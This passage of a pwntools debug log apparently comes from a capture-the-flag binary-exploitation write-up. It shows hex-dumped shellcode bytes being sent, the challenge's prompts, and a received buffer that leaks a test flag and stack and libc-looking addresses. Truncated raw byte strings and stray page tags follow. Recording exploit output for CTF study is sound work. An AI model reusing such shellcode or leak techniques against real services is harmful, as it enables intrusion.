 00000080 00 00 41 ba 00 00 00 00 45 31 c0 45 31 c9 b8 2d │··A·│····│E1·E│1··-│
00000090 00 00 00 0f 05 48 01 c6 49 29 c6 49 83 fe 00 7d │····│·H··│I)·I│···}│
000000a0 d5 68 20 16 40 00 c3 0a │·h ·│@···│
000000a8
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
b'Input your code\n'
b'Wish you a good journey\n'
Input your code
Wish you a good journey
[DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 74 65 73 74 66 6c 61 67 7d 0a 00 │flag│{tes│tfla│g}··│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000020 00 00 00 00 00 00 00 00 a4 b2 d5 a2 e3 55 00 00 │····│····│····│·U··│
00000030 17 41 09 35 00 00 00 00 96 72 50 93 00 00 00 00 │·A·5│····│·rP·│····│
00000040 00 6e 15 a7 83 67 23 5d 60 9d 72 97 fc 7f 00 00 │·n··│·g#]│`·r·│····│
00000050 80 ff ff ff ff ff ff ff 0e 00 00 00 00 00 00 00 │····│····│····│····│
00000060 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 │····│····│····│····│
00000070 00 cb d5 a2 e3 55 00 00 01 00 00 00 00 00 00 00 │····│·U··│····│····│
00000080 53 54 4a e2 db 7f 00 00 00 00 00 00 00 00 00 00 │STJ·│····│····│····│
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
000000a0 a0 b2 d5 a2 e3 55 00 00 00 00 00 00 00 00 00 00 │····│·U··│····│····│
000000b0 95 3d 71 e2 db 7f 00 00 00 cb d5 a2 e3 55 00 00 │·=q·│····│····│·U··│
000000c0 00 6e 15 a7 83 67 23 5d 00 00 ff 7f 00 00 00 00 │·n··│·g#]│····│····│
000000d0 00 00 00 00 00 00 00 00 a0 a6 72 97 fc 7f 00 00 │····│····│··r·│····│
000000e0 d8 a7 72 97 fc 7f 00 00 37 95 fd a0 e3 55 00 00 │··r·│····│7···│·U··│
000000f0 80 bd fd a0 e3 55 00 00 40 50 77 e2 db 7f 00 00 │····│·U··│@Pw·│····│
00000100
flag{testflag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb2բ\xe3U\x00A    5\x00\x00\x96rP\x93\x00\x00\x00\x
ff\xff\xff\xff\x0e\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xcb\xd5\xa2\xe3U\x00\x00\x00\x00\x00TJ\xe
\x00\x00\x00\x00\xa0\xb2բ\xe3U\x00\x00\x00\x00\x00=q\xe2\xdb\x00\x00բ\xe3U\x00n\x15\x83g#]\x00\xff\x7f\x
\x97\xfc7\x95\xfd\xa0\xe3U\x80\xbd\xfd\xa0\xe3U@Pw\xe2\xdb\x00$
eractive
how2heap
2.3
PDC